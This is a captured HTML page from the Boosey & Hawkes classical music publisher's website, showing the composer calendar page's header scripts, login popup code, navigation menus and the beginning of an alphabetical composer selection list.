

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.boosey.com/pages/cr/calendar/calendar?d=21&m=5&y=2020
body_size: 13481
content:
<!DOCTYPE html>
<html lang="en" prefix="og: https://ogp.me/ns#">
<head>

    <meta charset="utf-8" />
    <title>Boosey &amp; Hawkes Composers and their Music</title>
    <meta name="description" content="Classical music  composers. Choral, opera, ballet, orchestral, chamber, piano, strings, concert and brass band music repertoire." />
    <meta name="keywords" content="Composer contemporary music new modern classical 20th century twentieth orchestral opera ballet dance repertoire news programme notes soundclips Boosey Hawkes Bote Bock Simrock Anton Benjamin Schauer Rahter Sikorski composing books recording video audio CD digital download scores libretto biography performing programming broadcasting library student journalism press hire rental premiere compositeur Komponist" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />

        <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-T77DTH');</script>
    <!-- End Google Tag Manager -->


<meta property="og:title" content="Boosey &amp; Hawkes Composers and their Music" /><meta property="og:description" content="Welcome to the world&#8217;s leading classical music publisher, formed from two historic companies and shaping the music of the future." /><meta property="og:image" content="https://www.boosey.com/img_s/placeHolders/placeholder_default.png" /><meta property="og:type" content="website" />    <link rel="stylesheet" href="/Scripts/bxslider/jquery.bxslider.css">
    <link rel="stylesheet" href="/css/main.css?v=20250429.163536" />
            <script src="/Scripts/validate.js?v=20150623"></script>
            <script src="/form/valfrm.js"></script>

    <script src="/Scripts/jquery-1.12.4.min.js"></script>
    <script src="/Scripts/jquery-ui-1.12.1.min.js"></script>
    <link rel="stylesheet" href="/Content/themes/base/jquery-ui.min.css" />
    <script src="/Scripts/bxslider/jquery.bxslider.min.js"></script>
    <script src="/Scripts/main.js?v=20240911"></script>
    <script src="/Scripts/popups.js?v=20180917"></script>
    <script type="text/javascript" src="/Scripts/floatingLabel.js?v2"></script>
    <link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css" integrity="sha384-wvfXpqpZZVQGK6TAh5PVlGOfQNHSoD2xbE+QkPxCAFlNEevoEH3Sl0sibVcOQVnN" crossorigin="anonymous">
    

</head>
<body id="cr">
        <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-T77DTH"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->

    
<script>
    window.dataLayer = window.dataLayer || [];
    // Custom variable to track site language.
    window.dataLayer.push({ 'siteLanguage': 'en' });
    // Cookie warning texts
    window.dataLayer.push({
        "ccContentMessage": "We use cookies to ensure you get the best experience on our website.",
        "ccContentLink": "Learn More",
        "ccContentDismiss": "Accept"
    });
</script>

        <script async="async" src="https://static.srcspot.com/libs/tate.js" type="application/javascript"></script>

        <header class="header" id="js--profilebarContainer">
        <div class="header__inner" id="js--profilebar">

            <!-- Pre-header (login, socials) -->
            <div class="header__pre">
                    <script type="text/javascript">
        var lcc = false;
        var loginRefresh = false;

        $(document).ready(function () {
            var navigateTo;
            $("body").append("<div id=\"popupBackground\" class=\"popupBackground\"></div><div id=\"popupContainer\" class=\"popupContainer\"></div>");

            $("#composer-search").addClass('hide');
            // Submit handler for login (special case)
            $("#popupContainer").on("submit", "#loginForm", function (event) { doLogin(event, navigateTo); });

            // Submit handler for general popup forms
            $("#popupContainer").on("submit", "form:not(#loginForm)", function (event) { doPopupSubmit(event, this); });

            // Click handler for "Popup In Popup" links - these are loaded into popup only when clicked from within popup, else are loaded normally.
            $("#popupContainer").on("click", "a[data-pip]", function (event) { doPopupLink(event, this); });
            // Click handler for all other popup links (with data-popup attribute) - these are always loaded into popup where possible.
            $("body").on("click", "a[data-popup]", function (event) { doPopupLink(event, this); });

            $("a.LoginLink").click(function() {
                // Check if already logged in, navigate as normal
                if(loginCheck()) return true;

                //Fallback to secure page for browsers that don't support CORS
                if(!checkCORS()) return true;

                // Get url for "LoginFollow" links
                if($(this).hasClass("LoginFollow")) navigateTo = $(this).attr("href");
                else navigateTo = null;

                $("#popupContainer").loadSecure("https://www.boosey.com/profile/login.cshtml", showPopup);
                return false;
            });

            $("button.loadModal").click(function () {
                $("#popupContainer").load("default.cshtml #composer-search", showPopup);
                return false;
            });

            $(document).on("click", "#popupBackground, #popupCloseBtn, .popupCloseBtn", hidePopup);

            $(document).on("change", ".js--sitelang", function () {
                    var pageQS = "&d=21&m=5&y=2020";
                    var basePath = "/pages/cr/calendar/calendar";

                var langId = $(this).val();
                window.location.href = basePath + "?sl-id=" + langId + pageQS;
            });

            $.fn.centerPopup = function () {
                var mt = -25 - (this.outerHeight() / 2);
                var ml = 0 - (this.outerWidth() / 2);
                var minT = ($(window).height() / 2) * -1;
                var minL = ($(window).width() / 2) * -1;

                if (mt < minT) mt = minT;
                if (ml < minL) ml = minL;

                this.css({
                    "position": "absolute",
                    "top": "50%",
                    "left": "50%",
                    "margin-top": mt,
                    "margin-left": ml
                });

                return this;
            }

            //$.fn.loadSecure = function (href, fnCallback) {
            //    var self = this;
            //    $.ajax({
            //        type: "GET",
            //        url: href,
            //        crossDomain: false,
            //        xhrFields: { withCredentials: true }
            //    }).done(function (data, textStatus, jqXHR) {
            //        self.html(data);
            //    }).done(fnCallback);

            //    return this;
            //}



            //
            // NGB: loadSecure function to allow ajax .load() functionality with CORS
            //
            $.fn.loadSecure = function (url, params, callback) {
                if (typeof url !== "string" && _load) {
                    return _load.apply(this, arguments);
                }

                var selector, type, response,
                    self = this,
                    off = url.indexOf(" ");

                if (off > -1) {
                    selector = jQuery.trim(url.slice(off, url.length));
                    url = url.slice(0, off);
                }

                // If it's a function
                if (jQuery.isFunction(params)) {

                    // We assume that it's the callback
                    callback = params;
                    params = undefined;

                    // Otherwise, build a param string
                } else if (params && typeof params === "object") {
                    type = "POST";
                }

                // If we have elements to modify, make the request
                if (self.length > 0) {
                    jQuery.ajax({
                        url: url,

                        // If "type" variable is undefined, then "GET" method will be used.
                        // Make value of this field explicit since
                        // user can override it through ajaxSetup method
                        type: type || "GET",
                        dataType: "html",
                        data: params,

                        // NGB: Add parameters to allow CORS
                        crossDomain: false,
                        xhrFields: { withCredentials: true }

                    }).done(function (responseText) {

                        // Save response for use in complete callback
                        response = arguments;

                        self.html(selector ?

                            // If a selector was specified, locate the right elements in a dummy div
                            // Exclude scripts to avoid IE 'Permission Denied' errors
                            jQuery("<div>").append(jQuery.parseHTML(responseText)).find(selector) :

                            // Otherwise use the full result
                            responseText);

                        // If the request succeeds, this function gets "data", "status", "jqXHR"
                        // but they are ignored because response was set above.
                        // If it fails, this function gets "jqXHR", "status", "error"
                    }).always(callback && function (jqXHR, status) {
                        self.each(function () {
                            callback.apply(this, response || [jqXHR.responseText, status, jqXHR]);
                        });
                    });
                }

                return this;
            };


        });

        function showPopup() {
            $("#popupBackground").fadeTo(250, 0.5);
            $("#popupContainer").centerPopup().fadeTo(350, 1); //.show();
            window.scrollTo(0, 0);
            $("#composer-search").removeClass('hide');
        }

        function hidePopup() {
           //$("#popupContainer .tooltip").tooltip("destroy");
            $("#popupContainer").fadeOut(250); //hide();
            $("#popupBackground").fadeOut(250);
            $("#composer-search").addClass('hide');
        }

        function doLogin(event, navigateTo) {
            event.preventDefault();
            var $frm = $("#loginForm");

            $.ajax({
                type: "POST",
                url: $frm.attr("action"),
                data: $frm.serialize(),
                crossDomain: false,
                xhrFields: { withCredentials: true }
            }).done(function(data, textStatus, jqXHR) {
                if(jqXHR.status == 299) {
                    // Login failed - re-display login form
                    $("#popupContainer").empty().append(data);
                } else {
                    // Success. Navigate, reload, or hide the login form and re-load the profile bar
                    if(navigateTo) window.location.href = navigateTo;
                    else if(loginRefresh) window.location.reload();
                    else {
                        hidePopup();
                        $("#js--profilebarContainer").loadSecure("https://www.boosey.com/profile/profileBar.cshtml #js--profilebar");
                        $("body").removeClass("mobile-menuOpen"); //used in lcm for the sticky nav
                    }
                }
            });
            return false;
        }

        function doPopupSubmit(event, frm) {
            event.preventDefault();
            var $frm = $(frm);

            $.ajax({
                type: "POST",
                url: $frm.attr("action"),
                data: $frm.serialize(),
                crossDomain: false,
                xhrFields: { withCredentials: true }
            }).done(function (data, textStatus, jqXHR) {
                $("#popupContainer").empty().append(data);
                showPopup();	// Resize popup to new content
            });
            return false;
        }

        function loginCheck() {
            var ok = false;
            $.ajax({
                async: false,
                type: "GET",
                url: "https://www.boosey.com/profile/loginCheck.cshtml",
                crossDomain: false,
                xhrFields: { withCredentials: true }
            }).done(function (data, textStatus, jqXHR) {
                if (jqXHR.status == 200) ok = true;
            });
            return ok;
        }

        function doPopupLink(event, element) {
            var href = $(element).attr("href");

            // Check CORS support if switching protocols, fall back to inline page
            if (href.substring(0, 6) == "https:" && location.protocol == "http:" && !checkCORS()) return true;

            // Must set withCredentials to true for http->https GETs (can't use .load).
            event.preventDefault();
            $.ajax({
                type: "GET",
                url: href,
                crossDomain: false,
                xhrFields: { withCredentials: true }
            }).done(function (data, textStatus, jqXHR) {
                $("#popupContainer").empty().append(data);
                showPopup();	// Resize popup to new content
            }).fail(function () {
                // Navigate to default URL if ajax fails.
                window.location.href = href;
            });
            return false;
        }

        function checkCORS() {
            if("withCredentials" in new XMLHttpRequest()) return true;
            return false;
        }

    </script>

        <div class="header__login"><a class="LoginLink" href="https://www.boosey.com/profile/login.cshtml"><i class="fa fa-user-circle" aria-hidden="true"></i>&nbsp;&nbsp;My Account</a></div>
                    <div id="languageSelect">
                            <div class="form__select-outer">
            <select name="" class="form__select js--sitelang form__select--with-image"  >
            <option value="1" selected>EN</option>
            <option value="4" >ES</option>
            <option value="2" >DE</option>
    </select>

        <img class="form__select-img form__select-img--arrow-down" src="/img_s/vector/arrow--down.svg" alt="Expand">
    </div>

                    </div>
                    <ul class="socials">
            <li class="socials__item">
        <a href="https://www.facebook.com/BooseyandHawkes" title="Find us on Facebook"><img src="/img_s/vector/facebook--blue.svg" alt="Find us on Facebook"></a>
    </li>

            <li class="socials__item">
        <a href="https://twitter.com/boosey" title="Follow us on Twitter"><img src="/img_s/vector/twitter--blue--2023.svg" alt="Follow us on Twitter"></a>
    </li>

            <li class="socials__item">
        <a href="https://www.instagram.com/booseyandhawkes/" title="Follow us on Instagram"><img src="/img_s/vector/instagram--blue.svg" alt="Follow us on Instagram"></a>
    </li>

            <li class="socials__item">
        <a href="https://www.youtube.com/booseytube" title="View Our YouTube Channel"><img src="/img_s/vector/youtube--blue.svg" alt="View Our YouTube Channel"></a>
    </li>

            <li class="socials__item">
        <a href="https://play.spotify.com/user/121482859" title="Listen on Spotify"><img src="/img_s/vector/spotify--blue.svg" alt="Listen on Spotify"></a>
    </li>

            <li class="socials__item">
        <a href="https://www.nkoda.com/publishers/Boosey-Hawkes" title="View our scores on nkoda"><img src="/img_s/vector/nkoda--blue.svg" alt="View our scores on nkoda"></a>
    </li>

    </ul>

            </div>

            <!-- Main Header -->
            <div class="header__main">
                <!-- Logo and Main Mobile Nav -->
                <div class="header__logo">
                    <!-- Logo -->
                    <a href="/"><img class="header__logo-image" src="/img_s/vector/bh-logo.svg" alt="Boosey &amp; Hawkes"></a>

                    <!-- Language Select and Navicon (Mobile Only) -->
                    <div class="header__logo-mobile">
                        <!-- Language Select -->
    <div class="form__select-outer">
            <select name="" class="form__select js--sitelang form__select--with-image"  >
            <option value="1" selected>EN</option>
            <option value="4" >ES</option>
            <option value="2" >DE</option>
    </select>

        <img class="form__select-img form__select-img--arrow-down" src="/img_s/vector/arrow--down.svg" alt="Expand">
    </div>

                        <!-- Navicon -->
                        <button class="header__navicon" id="js-navicon"><span></span></button>
                    </div>
                </div>

                <!-- Main Nav -->
                    <nav class="header__nav" id="js-nav">
            <ul class="header__nav-list">
    <li class="header__nav-item">
                <a class="expand" href="/cr/" target="">
            Composers
        </a>
            <div class="header__nav-toggle js-nav-expand"><span></span></div>

            <div class="subnav-wrapper">
                <!-- Subnav -->
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <a href="/cr/" target="">
            Overview
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/pages/cr/composer/?l1=A" target="">
            Composer Index
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/calendar/perf_search" target="">
            Performances
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/calendar/ann_search" target="">
            Anniversaries
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/news/" target="">
            News
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/whatsnew/new_recordings" target="">
            New Recordings
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/whatsnew/new_books" target="">
            New Books
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/gallery/" target="">
            Photo Gallery
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/perusals/" target="">
            Online Scores
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/catalogue/music_by_subject" target="">
            Music by Subject
        </a>

    </li>
    </ul>
            </div>
    </li>
    <li class="header__nav-item">
                <a class="expand" href="/publications/" target="">
            Publications
        </a>
            <div class="header__nav-toggle js-nav-expand"><span></span></div>

            <div class="subnav-wrapper">
                <!-- Subnav -->
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <a href="/publications/" target="">
            Overview
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/publications/features/newpublications" target="">
            New Publications
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/publications/news/" target="">
            News
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/publications/highlights/" target="">
            Highlights
        </a>

    </li>
    </ul>
            </div>
    </li>
    <li class="header__nav-item">
                <a class="expand" href="/audiovisual/" target="">
            Watch &amp; Listen
        </a>
            <div class="header__nav-toggle js-nav-expand"><span></span></div>

            <div class="subnav-wrapper">
                <!-- Subnav -->
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <a href="/audiovisual/" target="">
            Featured
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/audiovisual/?new=1" target="">
            New
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/audiovisual/?top10=1" target="">
            Top 10
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/audiovisual/av_results?AVType=Video" target="">
            All
        </a>

    </li>
    </ul>
            </div>
    </li>
    <li class="header__nav-item">
                <a class="expand" href="/licensing/" target="">
            Rental &amp; Licensing
        </a>
            <div class="header__nav-toggle js-nav-expand"><span></span></div>

            <div class="subnav-wrapper">
                <!-- Subnav -->
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <a href="/licensing/" target="">
            Overview
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/rental/" target="">
            Search &amp; Order
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/licensing/othercatalogues" target="">
            Other Catalogues
        </a>

    </li>
    </ul>
            </div>
    </li>
    <li class="header__nav-item">
                <a class="expand" href="/publications/buyMusic" target="">
            Buy music
        </a>

    </li>
    <li class="header__nav-item">
                <a class="expand" href="/aboutus/" target="">
            About Us
        </a>
            <div class="header__nav-toggle js-nav-expand"><span></span></div>

            <div class="subnav-wrapper">
                <!-- Subnav -->
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <a href="/aboutus/" target="">
            Overview
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/History" target="">
            Company History
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/timeline" target="">
            Company Timeline
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/imprints" target="">
            Imprints
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/employment" target="">
            Careers
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/staffcontacts" target="">
            Staff Directory
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/help/" target="">
            FAQs &amp; Help
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/linktypes?area=CR" target="">
            Links
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/help/contact" target="">
            Contact Us
        </a>

    </li>
    </ul>
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <div class="header__subnav-heading">Help Menu</div>
            </li>
            <li class="header__subnav-item">
                <a href="/aboutus/help/faqs" target="">
            FAQs
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/staffcontacts" target="">
            Email Us
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/help/privacy_policy" target="">
            Privacy Policy
        </a>

    </li>
    </ul>
            </div>
    </li>
    <li class="header__nav-item  mobile">
                <a class="expand" href="/aboutus/help" target="">
            FAQ
        </a>
            <div class="header__nav-toggle js-nav-expand"><span></span></div>

            <div class="subnav-wrapper">
                <!-- Subnav -->
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <div class="header__subnav-heading">Question Categories</div>
            </li>
            <li class="header__subnav-item">
                <a href="/faq/Composers/100034" target="">
            Composers
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Film-TV-Advertising/1109" target="">
            Film, TV, &amp; Advertising
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Permissions/101183" target="">
            Permissions
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Opera-Dance-Musicals/101184" target="">
            Opera, Dance, Musicals
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Recording/101187" target="">
            Recording
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Website-Questions/100030" target="">
            Website Questions
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Dealer/1118" target="">
            Dealer
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Rental-Hire/1123" target="">
            Rental / Hire
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Miscellaneous/1105" target="">
            Miscellaneous
        </a>

    </li>
    </ul>
            </div>
    </li>

                        <li class="header__login header__login--mobile"><a class="LoginLink" href="https://www.boosey.com/profile/login.cshtml"><i class="fa fa-user-circle" aria-hidden="true"></i>&nbsp;My Account</a></li>

            </ul>
    </nav>

            </div>
        </div>
    </header>

    <div class="sub-header">
        <div class="sub-header__inner">
            <div class="sub-header__left">
                <!-- Breadcrumbs -->
                        <ul class="breadcrumbs">
                <li class="breadcrumbs__item"><a href="/">Home</a></li>
                <li class="breadcrumbs__item"><a href="/pages/cr/">Composers</a></li>
                <li class="breadcrumbs__item"><a href="#">Calendar</a></li>
        </ul>

            </div>
                <div class="sub-header__right">
                    <!-- Search Button -->
                    <div class="sub-header__search-button">
                        <button class="button button--text-slate button--link button--text-small button--no-padding-right button--no-padding-left js-subheader-search-button">Search Catalogue<img class="button__img button__img--after" src="/img_s/vector/search.svg" alt="Search"></button>
                    </div>

                    <!-- Search -->
                    <form class="sub-header__search" action="/cr/catalogue/ps/powersearch_results.cshtml">
                            <div class="form__input-container form__input-container--with-image">
        <label class="form__label" for="">Search Catalogue</label>
        <input class="form__input form__input--search" id="" type="text" name="search" placeholder="Search Catalogue">
        <div class="form__image-container"><input type="image" class="form__image" src="/img_s/vector/search.svg" alt="Search"></div>
    </div>

                    </form>

                </div>
                <!-- Mobile Search -->
                <form class="sub-header__search sub-header__search--mobile js-sub-header__search" action="/cr/catalogue/ps/powersearch_results.cshtml">
                        <div class="form__input-container form__input-container--with-image">
        <label class="form__label" for="">Search Catalogue</label>
        <input class="form__input form__input--search" id="" type="text" name="search" placeholder="Search Catalogue">
        <div class="form__image-container"><input type="image" class="form__image" src="/img_s/vector/search.svg" alt="Search"></div>
    </div>

                </form>
        </div>
    </div>
    <main class="main">
        <div class="page page--with-nav">
                <div class="page__nav">
                    
        <nav class="page-nav ">
            <ul class="page-nav__list">
    <li class="page-nav__item ">
            <a href="/cr/" target="">Overview</a>
    </li>
    <li class="page-nav__item ">
            <a href="/pages/cr/composer/?l1=A" target="">Composer Index</a>
    </li>
    <li class="page-nav__item is-active">
            <a href="/cr/calendar/perf_search" target="">Performances</a>
    </li>
    <li class="page-nav__item ">
            <a href="/cr/calendar/ann_search" target="">Anniversaries</a>
    </li>
    <li class="page-nav__item ">
            <a href="/cr/news/" target="">News</a>
    </li>
    <li class="page-nav__item ">
            <a href="/cr/whatsnew/new_recordings" target="">New Recordings</a>
    </li>
    <li class="page-nav__item ">
            <a href="/cr/whatsnew/new_books" target="">New Books</a>
    </li>
    <li class="page-nav__item ">
            <a href="/cr/gallery/" target="">Photo Gallery</a>
    </li>
    <li class="page-nav__item ">
            <a href="/cr/perusals/" target="">Online Scores</a>
    </li>
    <li class="page-nav__item ">
            <a href="/cr/catalogue/music_by_subject" target="">Music by Subject</a>
    </li>
    </ul>

    </nav>

        <script type="text/javascript">
                $(document).ready(function () {
                    $(".qs--composerquicklinks").change(function () { window.location.href = $(this).val(); });
            });
        </script>
        <div id="selectComposer">
                <div class="form__select-outer">
            <select name="composers" class="form__select qs--composerquicklinks form__select--with-image"  >
            <option value="" >SELECT A COMPOSER</option>
            <option value="/composer/Michel van der+Aa" >Aa, Michel van der</option>
            <option value="/composer/Ondrej+Adámek" >Adámek, Ondrej</option>
            <option value="/composer/John+Adams" >Adams, John</option>
            <option value="/composer/Kalevi+Aho" >Aho, Kalevi</option>
            <option value="/composer/Hugo+Alfvén" >Alfvén, Hugo</option>
            <option value="/composer/Franghiz+Ali-Zadeh" >Ali-Zadeh, Franghiz</option>
            <option value="/composer/Louis+Andriessen" >Andriessen, Louis</option>
            <option value="/composer/Dominick+Argento" >Argento, Dominick</option>
            <option value="/composer/Jörn+Arnecke" >Arnecke, Jörn</option>
            <option value="/composer/Kim André+Arnesen" >Arnesen, Kim André</option>
            <option value="/composer/Lera+Auerbach" >Auerbach, Lera</option>
            <option value="/composer/Thomas+Bangalter" >Bangalter, Thomas</option>
            <option value="/composer/Carol+Barratt" >Barratt, Carol</option>
            <option value="/composer/Christine+Barron" >Barron, Christine</option>
            <option value="/composer/Béla+Bartók" >Bartók, Béla</option>
            <option value="/composer/Jack+Beeson" >Beeson, Jack</option>
            <option value="/composer/Arthur+Benjamin" >Benjamin, Arthur</option>
            <option value="/composer/David+Benoit" >Benoit, David</option>
            <option value="/composer/Leonard+Bernstein" >Bernstein, Leonard</option>
            <option value="/composer/Betty+Bertaux" >Bertaux, Betty</option>
            <option value="/composer/Oscar+Bettison" >Bettison, Oscar</option>
            <option value="/composer/Frank Michael+Beyer" >Beyer, Frank Michael</option>
            <option value="/composer/Harrison+Birtwistle" >Birtwistle, Harrison</option>
            <option value="/composer/Boris+Blacher" >Blacher, Boris</option>
            <option value="/composer/Arthur+Bliss" >Bliss, Arthur</option>
            <option value="/composer/Marc+Blitzstein" >Blitzstein, Marc</option>
            <option value="/composer/Johannes Boris+Borowski" >Borowski, Johannes Boris</option>
            <option value="/composer/Johannes+Brahms" >Brahms, Johannes</option>
            <option value="/composer/Theo+Brandmüller" >Brandmüller, Theo</option>
            <option value="/composer/Walter+Braunfels" >Braunfels, Walter</option>
            <option value="/composer/Benjamin+Britten" >Britten, Benjamin</option>
            <option value="/composer/Tobias+Broström" >Broström, Tobias</option>
            <option value="/composer/Max+Bruch" >Bruch, Max</option>
            <option value="/composer/Anna-Sophie+Brüning" >Brüning, Anna-Sophie</option>
            <option value="/composer/David+Brunner" >Brunner, David</option>
            <option value="/composer/Courtney+Bryan" >Bryan, Courtney</option>
            <option value="/composer/Elliott+Carter" >Carter, Elliott</option>
            <option value="/composer/Enrico+Chapela" >Chapela, Enrico</option>
            <option value="/composer/Qigang+Chen" >Chen, Qigang</option>
            <option value="/composer/Xiaoyong+Chen" >Chen, Xiaoyong</option>
            <option value="/composer/Luigi+Cherubini" >Cherubini, Luigi</option>
            <option value="/composer/Unsuk+Chin" >Chin, Unsuk</option>
            <option value="/composer/Anna+Clyne" >Clyne, Anna</option>
            <option value="/composer/Eric+Coates" >Coates, Eric</option>
            <option value="/composer/Charles+Collins" >Collins, Charles</option>
            <option value="/composer/Aaron+Copland" >Copland, Aaron</option>
            <option value="/composer/Ferran+Cruixent" >Cruixent, Ferran</option>
            <option value="/composer/Sebastian+Currier" >Currier, Sebastian</option>
            <option value="/composer/Alan+Curtis" >Curtis, Alan</option>
            <option value="/composer/Eugen+d&#39;Albert" >d&#39;Albert, Eugen</option>
            <option value="/composer/Malcolm+Dalglish" >Dalglish, Malcolm</option>
            <option value="/composer/Michael+Daugherty" >Daugherty, Michael</option>
            <option value="/composer/Brett+Dean" >Dean, Brett</option>
            <option value="/composer/Claude+Debussy" >Debussy, Claude</option>
            <option value="/composer/David+Del Tredici" >Del Tredici, David</option>
            <option value="/composer/Frederick+Delius" >Delius, Frederick</option>
            <option value="/composer/Edison+Denisov" >Denisov, Edison</option>
            <option value="/composer/Paul+Dessau" >Dessau, Paul</option>
            <option value="/composer/Bernd Richard+Deutsch" >Deutsch, Bernd Richard</option>
            <option value="/composer/Paquito+d&#39;Rivera" >d&#39;Rivera, Paquito</option>
            <option value="/composer/Jacob+Druckman" >Druckman, Jacob</option>
            <option value="/composer/Antonín+Dvorák" >Dvorák, Antonín</option>
            <option value="/composer/Moritz+Eggert" >Eggert, Moritz</option>
            <option value="/composer/Hannah+Eisendle" >Eisendle, Hannah</option>
            <option value="/composer/Edward+Elgar" >Elgar, Edward</option>
            <option value="/composer/Anders+Eliasson" >Eliasson, Anders</option>
            <option value="/composer/David+Elliott" >Elliott, David</option>
            <option value="/composer/Leonard+Evers" >Evers, Leonard</option>
            <option value="/composer/Victor+Fenigstein" >Fenigstein, Victor</option>
            <option value="/composer/Howard+Ferguson" >Ferguson, Howard</option>
            <option value="/composer/Irving+Fine" >Fine, Irving</option>
            <option value="/composer/Gerald+Finzi" >Finzi, Gerald</option>
            <option value="/composer/Elena+Firsova" >Firsova, Elena</option>
            <option value="/composer/Frode+Fjellheim" >Fjellheim, Frode</option>
            <option value="/composer/Béla+Fleck" >Fleck, Béla</option>
            <option value="/composer/Carlisle+Floyd" >Floyd, Carlisle</option>
            <option value="/composer/Grigori+Frid" >Frid, Grigori</option>
            <option value="/composer/Dai+Fujikura" >Fujikura, Dai</option>
            <option value="/composer/Hans+Gál" >Gál, Hans</option>
            <option value="/composer/Tim+Garland" >Garland, Tim</option>
            <option value="/composer/Roberto+Gerhard" >Gerhard, Roberto</option>
            <option value="/composer/George+Gershwin" >Gershwin, George</option>
            <option value="/composer/Alberto+Ginastera" >Ginastera, Alberto</option>
            <option value="/composer/Detlev+Glanert" >Glanert, Detlev</option>
            <option value="/composer/Heiner+Goebbels" >Goebbels, Heiner</option>
            <option value="/composer/Mary+Goetze" >Goetze, Mary</option>
            <option value="/composer/Berthold+Goldschmidt" >Goldschmidt, Berthold</option>
            <option value="/composer/Osvaldo+Golijov" >Golijov, Osvaldo</option>
            <option value="/composer/Eugene+Goossens" >Goossens, Eugene</option>
            <option value="/composer/Henryk Mikolaj+Górecki" >Górecki, Henryk Mikolaj</option>
            <option value="/composer/Orlando+Gough" >Gough, Orlando</option>
            <option value="/composer/Erhard+Grosskopf" >Grosskopf, Erhard</option>
            <option value="/composer/HK+Gruber" >Gruber, HK</option>
            <option value="/composer/Sofia+Gubaidulina" >Gubaidulina, Sofia</option>
            <option value="/composer/Leon+Gurvitch" >Gurvitch, Leon</option>
            <option value="/composer/Pavel+Haas" >Haas, Pavel</option>
            <option value="/composer/Stephen+Hatfield" >Hatfield, Stephen</option>
            <option value="/composer/Samuel R.+Hazo" >Hazo, Samuel R.</option>
            <option value="/composer/Maria+Herz" >Herz, Maria</option>
            <option value="/composer/Andrew+Hill" >Hill, Andrew</option>
            <option value="/composer/Joe+Hisaishi" >Hisaishi, Joe</option>
            <option value="/composer/York+Höller" >Höller, York</option>
            <option value="/composer/Robin+Holloway" >Holloway, Robin</option>
            <option value="/composer/Gustav+Holst" >Holst, Gustav</option>
            <option value="/composer/David+Horne" >Horne, David</option>
            <option value="/composer/Ruo+Huang" >Huang, Ruo</option>
            <option value="/composer/Bertold+Hummel" >Hummel, Bertold</option>
            <option value="/composer/Richard+Hundley" >Hundley, Richard</option>
            <option value="/composer/Edward+Huws Jones" >Huws Jones, Edward</option>
            <option value="/composer/John+Ireland" >Ireland, John</option>
            <option value="/composer/Gordon Percival Septimus+Jacob" >Jacob, Gordon Percival Septimus</option>
            <option value="/composer/Karl+Jenkins" >Jenkins, Karl</option>
            <option value="/composer/Guoping+Jia" >Jia, Guoping</option>
            <option value="/composer/André+Jolivet" >Jolivet, André</option>
            <option value="/composer/Dmitri+Kabalevsky" >Kabalevsky, Dmitri</option>
            <option value="/composer/Robert+Kahn" >Kahn, Robert</option>
            <option value="/composer/Johannes+Kalitzke" >Kalitzke, Johannes</option>
            <option value="/composer/Giya+Kancheli" >Kancheli, Giya</option>
            <option value="/composer/Leokadiya+Kashperova" >Kashperova, Leokadiya</option>
            <option value="/composer/Elena+Kats-Chernin" >Kats-Chernin, Elena</option>
            <option value="/composer/Georg+Katzer" >Katzer, Georg</option>
            <option value="/composer/Jean-Christophe+Keck" >Keck, Jean-Christophe</option>
            <option value="/composer/Lee+Kesselman" >Kesselman, Lee</option>
            <option value="/composer/Thomas+Kessler" >Kessler, Thomas</option>
            <option value="/composer/Aram+Khachaturian" >Khachaturian, Aram</option>
            <option value="/composer/Giselher+Klebe" >Klebe, Giselher</option>
            <option value="/composer/Gideon+Klein" >Klein, Gideon</option>
